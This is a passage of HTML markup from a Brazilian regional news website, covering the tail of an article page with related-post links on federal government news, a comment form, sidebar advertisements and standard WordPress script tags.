href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Finformaceara.com.br%2Fppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas%2F&amp;linkname=PPA%202024-2027%20tem%20Agenda%20Transversal%20Mulheres%20com%2085%20objetivos%20espec%C3%ADficos%2C%20191%20entregas%20e%2075%20medidas" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>
</div>
	    </div><!-- .the_content -->
	    	</article><!-- #post-8690 -->
</div><!-- .content-entry -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://informaceara.com.br/secretaria-executiva-regional-10-entrega-termos-de-autorizacao-aos-feirantes-do-bairro-aracape/" rel="prev">Anterior</a></div><div class="nav-next"><a href="https://informaceara.com.br/politica-nacional-de-economia-circular-vai-a-plenario-com-urgencia/" rel="next">Próximo</a></div></div>
	</nav>    <section class="cm_related_post_container">
        <div class="section_inner">
        	            <div class="row">
            						<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/inss-entrega-48-proteses-a-trabalhadores-no-rio-de-janeiro-em-2025/">
	 		<figure class="imghover">
		 		<img width="768" height="450" src="https://informaceara.com.br/wp-content/uploads/2025/08/c664b7e7-2c31-4b2d-a5c8-037932f525fb-768x450.jpeg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="INSS entrega 48 próteses a trabalhadores no Rio de Janeiro em 2025" decoding="async" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/brasil/" rel="category tag">Brasil</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/inss-entrega-48-proteses-a-trabalhadores-no-rio-de-janeiro-em-2025/">INSS entrega 48 próteses a trabalhadores no Rio de Janeiro em 2025</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/inss-entrega-48-proteses-a-trabalhadores-no-rio-de-janeiro-em-2025/"><time class="entry-date published" datetime="2025-08-27T15:28:03-03:00">27 de agosto de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/em-blumenal-governo-federal-entrega-complexo-viario-estrategico-para-santa-catarina/">
	 		<figure class="imghover">
		 		<img width="800" height="450" src="https://informaceara.com.br/wp-content/uploads/2025/07/image-1-800x450.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Em Blumenal, Governo Federal entrega complexo viário estratégico para Santa Catarina" decoding="async" loading="lazy" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/brasil/" rel="category tag">Brasil</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/em-blumenal-governo-federal-entrega-complexo-viario-estrategico-para-santa-catarina/">Em Blumenal, Governo Federal entrega complexo viário estratégico para Santa Catarina</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/em-blumenal-governo-federal-entrega-complexo-viario-estrategico-para-santa-catarina/"><time class="entry-date published" datetime="2025-07-31T16:05:01-03:00">31 de julho de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/lula-sanciona-programa-acredita-exportacao-que-apoia-micro-e-pequenas-empresas/">
	 		<figure class="imghover">
		 		<img width="800" height="450" src="https://informaceara.com.br/wp-content/uploads/2025/07/image-800x450.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Lula sanciona Programa Acredita Exportação, que apoia micro e pequenas empresas" decoding="async" loading="lazy" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/brasil/" rel="category tag">Brasil</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/lula-sanciona-programa-acredita-exportacao-que-apoia-micro-e-pequenas-empresas/">Lula sanciona Programa Acredita Exportação, que apoia micro e pequenas empresas</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/lula-sanciona-programa-acredita-exportacao-que-apoia-micro-e-pequenas-empresas/"><time class="entry-date published" datetime="2025-07-28T16:21:30-03:00">28 de julho de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/surge-novo-vilao-da-inflacao-precos-das-bets-pressionam-indice-em-julho/">
	 		<figure class="imghover">
		 		<img width="640" height="427" src="https://informaceara.com.br/wp-content/uploads/2025/07/d88f43f9-92e5-4af6-a7a6-f7ea324146a5.jpeg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Surge novo vilão da inflação: preços das bets pressionam índice em julho" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2025/07/d88f43f9-92e5-4af6-a7a6-f7ea324146a5.jpeg 640w, https://informaceara.com.br/wp-content/uploads/2025/07/d88f43f9-92e5-4af6-a7a6-f7ea324146a5-300x200.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/brasil/" rel="category tag">Brasil</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/surge-novo-vilao-da-inflacao-precos-das-bets-pressionam-indice-em-julho/">Surge novo vilão da inflação: preços das bets pressionam índice em julho</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/surge-novo-vilao-da-inflacao-precos-das-bets-pressionam-indice-em-julho/"><time class="entry-date published" datetime="2025-07-25T16:00:51-03:00">25 de julho de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/presidente-lula-sanciona-lei-que-institui-a-politica-nacional-de-juventude-e-sucessao-rural/">
	 		<figure class="imghover">
		 		<img width="768" height="450" src="https://informaceara.com.br/wp-content/uploads/2025/07/60f06d61-e0a9-4e58-96b8-76f7a8fe4bb7-768x450.jpeg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Presidente Lula sanciona lei que institui a Política Nacional de Juventude e Sucessão Rural" decoding="async" loading="lazy" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/brasil/" rel="category tag">Brasil</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/presidente-lula-sanciona-lei-que-institui-a-politica-nacional-de-juventude-e-sucessao-rural/">Presidente Lula sanciona lei que institui a Política Nacional de Juventude e Sucessão Rural</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/presidente-lula-sanciona-lei-que-institui-a-politica-nacional-de-juventude-e-sucessao-rural/"><time class="entry-date published" datetime="2025-07-24T14:52:26-03:00">24 de julho de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/mais-de-48-milhoes-de-estudantes-confirmaram-suas-inscricoes-para-o-enem-2025/">
	 		<figure class="imghover">
		 		<img width="768" height="450" src="https://informaceara.com.br/wp-content/uploads/2025/07/2e3280bb-d7d8-48b3-9370-0712dfd21abb-768x450.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Mais de 4,8 milhões de estudantes confirmaram suas inscrições para o Enem 2025" decoding="async" loading="lazy" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/brasil/" rel="category tag">Brasil</a></li>
	<li><a href="https://informaceara.com.br/category/educacao/" rel="category tag">Educação</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/mais-de-48-milhoes-de-estudantes-confirmaram-suas-inscricoes-para-o-enem-2025/">Mais de 4,8 milhões de estudantes confirmaram suas inscrições para o Enem 2025</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/mais-de-48-milhoes-de-estudantes-confirmaram-suas-inscricoes-para-o-enem-2025/"><time class="entry-date published" datetime="2025-07-23T16:47:52-03:00">23 de julho de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
					            </div><!-- .row -->
        </div><!-- .section_inner -->
    </section><!-- .cm-post-widget-three -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ppa-2024-2027-tem-agenda-transversal-mulheres-com-85-objetivos-especificos-191-entregas-e-75-medidas/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://informaceara.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='8690' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                </div><!-- .col -->
                                <div class="cm-col-lg-4 cm-col-12 sticky_portion">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="media_video-63" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8690-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/10/PAIX_O-PELO-CEARA_60_.mp4?_=1" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/10/PAIX_O-PELO-CEARA_60_.mp4?_=1" /><a href="https://informaceara.com.br/wp-content/uploads/2025/10/PAIX_O-PELO-CEARA_60_.mp4">https://informaceara.com.br/wp-content/uploads/2025/10/PAIX_O-PELO-CEARA_60_.mp4</a></video></div></div><div id="media_video-61" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8690-2" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/09/VT_SAUDE.mp4?_=2" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/09/VT_SAUDE.mp4?_=2" /><a href="https://informaceara.com.br/wp-content/uploads/2025/09/VT_SAUDE.mp4">https://informaceara.com.br/wp-content/uploads/2025/09/VT_SAUDE.mp4</a></video></div></div><div id="media_video-59" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8690-3" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/09/BALANCO-SETEMBRO_BAIXA.mp4?_=3" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/09/BALANCO-SETEMBRO_BAIXA.mp4?_=3" /><a href="https://informaceara.com.br/wp-content/uploads/2025/09/BALANCO-SETEMBRO_BAIXA.mp4">https://informaceara.com.br/wp-content/uploads/2025/09/BALANCO-SETEMBRO_BAIXA.mp4</a></video></div></div><div id="media_video-57" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8690-4" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/08/RESULTADOS-GOV-AD-002_SEGURANCA.mp4?_=4" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/08/RESULTADOS-GOV-AD-002_SEGURANCA.mp4?_=4" /><a href="https://informaceara.com.br/wp-content/uploads/2025/08/RESULTADOS-GOV-AD-002_SEGURANCA.mp4">https://informaceara.com.br/wp-content/uploads/2025/08/RESULTADOS-GOV-AD-002_SEGURANCA.mp4</a></video></div></div><div id="media_video-55" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8690-5" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/07/BALAN_O-SEMANAL-JUNHO-004.mp4?_=5" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/07/BALAN_O-SEMANAL-JUNHO-004.mp4?_=5" /><a href="https://informaceara.com.br/wp-content/uploads/2025/07/BALAN_O-SEMANAL-JUNHO-004.mp4">https://informaceara.com.br/wp-content/uploads/2025/07/BALAN_O-SEMANAL-JUNHO-004.mp4</a></video></div></div><div id="media_video-53" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8690-6" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/03/VT-60-GOV-HOSPITAL-UNIVERSITARIO_V09-LEGENDADO-E-LIBRAS_ALTA.mp4?_=6" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/03/VT-60-GOV-HOSPITAL-UNIVERSITARIO_V09-LEGENDADO-E-LIBRAS_ALTA.mp4?_=6" /><a href="https://informaceara.com.br/wp-content/uploads/2025/03/VT-60-GOV-HOSPITAL-UNIVERSITARIO_V09-LEGENDADO-E-LIBRAS_ALTA.mp4">https://informaceara.com.br/wp-content/uploads/2025/03/VT-60-GOV-HOSPITAL-UNIVERSITARIO_V09-LEGENDADO-E-LIBRAS_ALTA.mp4</a></video></div></div><div id="media_image-73" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://dinheironamao.trabalho.ce.gov.br/"><img width="300" height="300" src="https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-300x300-1.png" class="image wp-image-14368  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-300x300-1.png 300w, https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-300x300-1-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_video-28" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8690-7" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-ALTA.mp4?_=7" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-ALTA.mp4?_=7" /><a href="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-ALTA.mp4">https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-ALTA.mp4</a></video></div></div><div id="media_video-39" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8690-8" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2024/06/EDUCACAO-2024_SEM-CLAQ.mp4?_=8" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2024/06/EDUCACAO-2024_SEM-CLAQ.mp4?_=8" /><a href="https://informaceara.com.br/wp-content/uploads/2024/06/EDUCACAO-2024_SEM-CLAQ.mp4">https://informaceara.com.br/wp-content/uploads/2024/06/EDUCACAO-2024_SEM-CLAQ.mp4</a></video></div></div><div id="media_video-35" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8690-9" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2024/05/GOV_VaiVem_60s_Claq-1.mp4?_=9" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2024/05/GOV_VaiVem_60s_Claq-1.mp4?_=9" /><a href="https://informaceara.com.br/wp-content/uploads/2024/05/GOV_VaiVem_60s_Claq-1.mp4">https://informaceara.com.br/wp-content/uploads/2024/05/GOV_VaiVem_60s_Claq-1.mp4</a></video></div></div><div id="media_video-25" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8690-10" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOVERNO-CEI.mp4?_=10" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOVERNO-CEI.mp4?_=10" /><a href="https://informaceara.com.br/wp-content/uploads/2023/10/GOVERNO-CEI.mp4">https://informaceara.com.br/wp-content/uploads/2023/10/GOVERNO-CEI.mp4</a></video></div></div><div id="media_video-26" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8690-11" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-001-ALTA-1.mp4?_=11" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-001-ALTA-1.mp4?_=11" /><a href="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-001-ALTA-1.mp4">https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-001-ALTA-1.mp4</a></video></div></div><div id="media_image-11" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://carmais.com.br/"><img width="720" height="720" src="https://informaceara.com.br/wp-content/uploads/2021/10/Carmais-1.jpg" class="image wp-image-490  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2021/10/Carmais-1.jpg 720w, https://informaceara.com.br/wp-content/uploads/2021/10/Carmais-1-300x300.jpg 300w, https://informaceara.com.br/wp-content/uploads/2021/10/Carmais-1-150x150.jpg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></div><div id="media_image-12" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://www.grupoacocearense.com.br/"><img width="720" height="720" src="https://informaceara.com.br/wp-content/uploads/2021/10/Aco-Cearense.jpg" class="image wp-image-491  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2021/10/Aco-Cearense.jpg 720w, https://informaceara.com.br/wp-content/uploads/2021/10/Aco-Cearense-300x300.jpg 300w, https://informaceara.com.br/wp-content/uploads/2021/10/Aco-Cearense-150x150.jpg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></div><div id="media_image-15" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://www.sanautochevrolet.com.br/"><img width="720" height="720" src="https://informaceara.com.br/wp-content/uploads/2021/10/Sanauto.jpg" class="image wp-image-495  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2021/10/Sanauto.jpg 720w, https://informaceara.com.br/wp-content/uploads/2021/10/Sanauto-300x300.jpg 300w, https://informaceara.com.br/wp-content/uploads/2021/10/Sanauto-150x150.jpg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></div><div id="media_image-13" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://www.icapui.ce.gov.br/"><img width="720" height="720" src="https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Icapui-1.jpg" class="image wp-image-492  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Icapui-1.jpg 720w, https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Icapui-1-300x300.jpg 300w, https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Icapui-1-150x150.jpg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></div><div id="media_image-14" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://itapipoca.ce.gov.br/"><img width="720" height="720" src="https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Itapipoca.jpg" class="image wp-image-494  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Itapipoca.jpg 720w, https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Itapipoca-300x300.jpg 300w, https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Itapipoca-150x150.jpg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->                            </div><!-- .row -->
                        </div><!-- .single-container -->
                    </div><!-- .cm_post_page_lay_wrap -->
                </main><!-- #main.site-main -->
            </div><!-- #primary.content-area -->
        </div><!-- .inner-page-wrapper -->
    </div><!-- .cm-container -->
    	</div><!-- #content.site-content -->
	 		<footer class="footer">
	        <div class="footer_inner">
	            <div class="cm-container">
 		 		<div class="row footer-widget-container">
 		        <div class="cm-col-lg-4 cm-col-12">
            <div class="blocks">
                            </div><!-- .blocks -->
        </div><!-- .cm-col-->
		        <div class="cm-col-lg-4 cm-col-12">
            <div class="blocks">
                            </div><!-- .blocks -->
        </div><!-- .cm-col-->
		        <div class="cm-col-lg-4 cm-col-12">
            <div class="blocks">
                            </div><!-- .blocks -->
        </div><!-- .cm-col-->
		 		</div><!-- .row -->
 		 		<div class="copyright_section">
            <div class="row">
 		        <div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
            <div class="copyrights">
            	<p>
            		<span class="copyright-text">Todos os direitos reservados - Informa Ceará |</span> Cream Magazine por <a href="https://themebeez.com" rel="designer noopener" target="_blank">Themebeez</a>            	</p>
            </div>
        </div><!-- .col -->
    	 		<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
	        <div class="footer_nav">
	            	        </div><!-- .footer_nav -->
	    </div><!-- .col -->
	     			</div><!-- .row -->
        </div><!-- .copyright_section -->
 			 			</div><!-- .cm-container -->
	        </div><!-- .footer_inner -->
	    </footer><!-- .footer -->
 		 		</div><!-- .page_wrap -->
 		            <div class="backtoptop">
                <button id="toTop" class="btn btn-info">
                    <i class="fa fa-angle-up" aria-hidden="true"></i>
                </button>
            </div><!-- ./ backtoptop -->
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cream-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"1","show_news_ticker":"1","show_banner_slider":"1","show_to_top_btn":"1","enable_image_lazy_load":"","enable_sticky_sidebar":"1","enable_sticky_menu_section":"1"};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://informaceara.com.br/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.0.8" id="cream-magazine-bundle-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de 